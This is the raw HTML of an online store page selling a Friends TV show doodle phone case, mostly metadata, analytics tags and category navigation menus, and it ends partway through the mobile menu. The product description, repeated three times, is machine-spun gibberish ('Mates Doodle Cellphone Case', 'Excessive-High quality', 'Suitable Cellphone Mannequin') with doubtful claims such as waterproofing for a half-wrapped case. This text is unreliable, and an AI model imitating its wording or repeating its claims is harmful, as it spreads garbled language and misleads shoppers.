

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://friendstvshow.shop/product/friends-cases-friends-doodle-phone-case-fri3012/
body_size: 40358
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/friendstvshow.shop/uploads/Logo (15)-1736307814.png">
    <meta name="csrf-token" content="">
    <title>Friends Cases - Friends Doodle Phone Case FRI3012 | Friends Store - Official Friends Merchandise Shop</title>

            
        <meta property="og:title" content="Friends Cases - Friends Doodle Phone Case FRI3012 | Friends Store - Official Friends Merchandise Shop" />
    
    <meta property="og:description" content="Description
100% Model New and Excessive-High quality Mates Doodle Cellphone Case!
Our Mates Doodle Cellphone Case is created from solely the very best high quality eco-friendly and clear silicone with direct printing expertise. Photographs on the instances are excessive definition that makes your telephone appears to be like marvelous, even after utilizing it for a very long time. This may completely defend your favourite telephone from any scratches, mud, and damages in on a regular basis use. This case will present full entry to all vital buttons and openings. You may all the time simply cost your telephone.
Options:


 Materials: Delicate TPU
 Design:�Clear
 Kind:�Half-wrapped Case
 Perform:�Waterproof
 Perform:�Filth-resistant
 Perform:�Anti-knock
 Design:�Coloration Patterned Print
 Suitable Cellphone Mannequin:�5s SE 6 6S 6Plus 7 8 Plus X XR XS MAX
 High quality:�Luxurious Model new Excessive High quality
 Options:�Straightforward set up and disassembly


See our full vary of Phone Cases!
" />
    <meta name="description" content="Description
100% Model New and Excessive-High quality Mates Doodle Cellphone Case!
Our Mates Doodle Cellphone Case is created from solely the very best high quality eco-friendly and clear silicone with direct printing expertise. Photographs on the instances are excessive definition that makes your telephone appears to be like marvelous, even after utilizing it for a very long time. This may completely defend your favourite telephone from any scratches, mud, and damages in on a regular basis use. This case will present full entry to all vital buttons and openings. You may all the time simply cost your telephone.
Options:


 Materials: Delicate TPU
 Design:�Clear
 Kind:�Half-wrapped Case
 Perform:�Waterproof
 Perform:�Filth-resistant
 Perform:�Anti-knock
 Design:�Coloration Patterned Print
 Suitable Cellphone Mannequin:�5s SE 6 6S 6Plus 7 8 Plus X XR XS MAX
 High quality:�Luxurious Model new Excessive High quality
 Options:�Straightforward set up and disassembly


See our full vary of Phone Cases!
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/893/friends_doodle_phone_case_7735.jpg" /> 
    <meta property="og:url" content="https://friendstvshow.shop/product/friends-cases-friends-doodle-phone-case-fri3012" />
    <link rel="canonical" href="https://friendstvshow.shop/product/friends-cases-friends-doodle-phone-case-fri3012" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Friends Cases - Friends Doodle Phone Case FRI3012",
    "description": "Description\n100% Model New and Excessive-High quality Mates Doodle Cellphone Case!\nOur Mates Doodle Cellphone Case is created from solely the very best high quality eco-friendly and clear silicone with direct printing expertise. Photographs on the instances are excessive definition that makes your telephone appears to be like marvelous, even after utilizing it for a very long time. This may completely defend your favourite telephone from any scratches, mud, and damages in on a regular basis use. This case will present full entry to all vital buttons and openings. You may all the time simply cost your telephone.\nOptions:\n\n\n Materials: Delicate TPU\n Design:�Clear\n Kind:�Half-wrapped Case\n Perform:�Waterproof\n Perform:�Filth-resistant\n Perform:�Anti-knock\n Design:�Coloration Patterned Print\n Suitable Cellphone Mannequin:�5s SE 6 6S 6Plus 7 8 Plus X XR XS MAX\n High quality:�Luxurious Model new Excessive High quality\n Options:�Straightforward set up and disassembly\n\n\nSee our full vary of Phone Cases!\n",
    "url": "https://friendstvshow.shop/product/friends-cases-friends-doodle-phone-case-fri3012",
    "image": "https://lunar-merch.b-cdn.net/friendstvshow.shop/media/893/friends_doodle_phone_case_7735.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://friendstvshow.shop/product/friends-cases-friends-doodle-phone-case-fri3012",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Friends Store - Official Friends Merchandise Shop"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 2,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "FRTVSHOW-56135-14",
    "category": "Friends TV Show iPhone Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://friendstvshow.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://friendstvshow.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://friendstvshow.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="ezT_M_oVVTSN2jd5YpFA6ydp19vrv1IjruuiWKGFnds" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-98J5F7CWJJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98J5F7CWJJ');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://friendstvshow.shop" class="relative block">
                    <span class="sr-only">Friends Store - Official Friends Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/friendstvshow.shop/uploads/Logo (15).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://friendstvshow.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://friendstvshow.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/collections/friends-tv-show-accessories" class="block text-sm font-medium">Friends TV Show Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-bags" class="font-light rounded text-sm">Friends TV Show Bags</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-face-masks" class="font-light rounded text-sm">Friends TV Show Face Masks</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-keychains" class="font-light rounded text-sm">Friends TV Show Keychains</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-mugs" class="font-light rounded text-sm">Friends TV Show Mugs</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-notebook" class="font-light rounded text-sm">Friends TV Show Notebook</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-pins" class="font-light rounded text-sm">Friends TV Show Pins</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-playing-cards" class="font-light rounded text-sm">Friends TV Show Playing Cards</a>
                                                                                                    </div>
                                                                                                                                <a href="https://friendstvshow.shop/collections/friends-tv-show-cases" class="block text-sm font-medium">Friends TV Show Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-iphone-cases" class="font-light rounded text-sm">Friends TV Show iPhone Cases</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-samsung-cases" class="font-light rounded text-sm">Friends TV Show Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/collections/friends-tv-show-characters" class="block text-sm font-medium">Friends TV Show Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/chandler-bing-merch" class="font-light rounded text-sm">Chandler Bing Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/joey-tribbiani-merch" class="font-light rounded text-sm">Joey Tribbiani Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/monica-geller-merch" class="font-light rounded text-sm">Monica Geller Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/phoebe-buffay-merch" class="font-light rounded text-sm">Phoebe Buffay Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/rachel-greene-merch" class="font-light rounded text-sm">Rachel Greene Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/ross-geller-merch" class="font-light rounded text-sm">Ross Geller Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://friendstvshow.shop/collections/friends-tv-show-cloth" class="block text-sm font-medium">Friends TV Show Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-gloves" class="font-light rounded text-sm">Friends TV Show Gloves</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-hats-caps" class="font-light rounded text-sm">Friends TV Show Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-hoodies" class="font-light rounded text-sm">Friends TV Show Hoodies</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-pants-joggers" class="font-light rounded text-sm">Friends TV Show Pants &amp;amp; Joggers</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-slippers" class="font-light rounded text-sm">Friends TV Show Slippers</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-socks" class="font-light rounded text-sm">Friends TV Show Socks</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-sweatshirts" class="font-light rounded text-sm">Friends TV Show Sweatshirts</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-t-shirts" class="font-light rounded text-sm">Friends TV Show T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/collections/friends-tv-show-decoration" class="block text-sm font-medium">Friends TV Show Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-pillows" class="font-light rounded text-sm">Friends TV Show Pillows</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-puzzles" class="font-light rounded text-sm">Friends TV Show Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://friendstvshow.shop/collections/friends-tv-show-figures-toys" class="block text-sm font-medium">Friends TV Show Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-3d-lamps" class="font-light rounded text-sm">Friends TV Show 3D Lamps</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-funko-pop" class="font-light rounded text-sm">Friends TV Show Funko Pop</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-plushies" class="font-light rounded text-sm">Friends TV Show Plushies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/collections/friends-tv-show-workout-gear" class="block text-sm font-medium">Friends TV Show Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-tank-tops" class="font-light rounded text-sm">Friends TV Show Tank Tops</a>
                                                                                                    </div>
                                                                                                                                <a href="https://friendstvshow.shop/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-accessories" class="flex justify-between items-center hover:underline grow">Friends TV Show Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-bags" class="flex justify-between items-center hover:underline grow">Friends TV Show Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-face-masks" class="flex justify-between items-center hover:underline grow">Friends TV Show Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-keychains" class="flex justify-between items-center hover:underline grow">Friends TV Show Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-mugs" class="flex justify-between items-center hover:underline grow">Friends TV Show Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-notebook" class="flex justify-between items-center hover:underline grow">Friends TV Show Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-pins" class="flex justify-between items-center hover:underline grow">Friends TV Show Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-playing-cards" class="flex justify-between items-center hover:underline grow">Friends TV Show Playing Cards</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-cases" class="flex justify-between items-center hover:underline grow">Friends TV Show Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-iphone-cases" class="flex justify-between items-center hover:underline grow">Friends TV Show iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-samsung-cases" class="flex justify-between items-center hover:underline grow">Friends TV Show Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-characters" class="flex justify-between items-center hover:underline grow">Friends TV Show Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/chandler-bing-merch" class="flex justify-between items-center hover:underline grow">Chandler Bing Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/joey-tribbiani-merch" class="flex justify-between items-center hover:underline grow">Joey Tribbiani Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/monica-geller-merch" class="flex justify-between items-center hover:underline grow">Monica Geller Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/phoebe-buffay-merch" class="flex justify-between items-center hover:underline grow">Phoebe Buffay Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/rachel-greene-merch" class="flex justify-between items-center hover:underline grow">Rachel Greene Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/ross-geller-merch" class="flex justify-between items-center hover:underline grow">Ross Geller Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-cloth" class="flex justify-between items-center hover:underline grow">Friends TV Show Cloth</a>

                    <button type="button" x-on:click="open = !open">
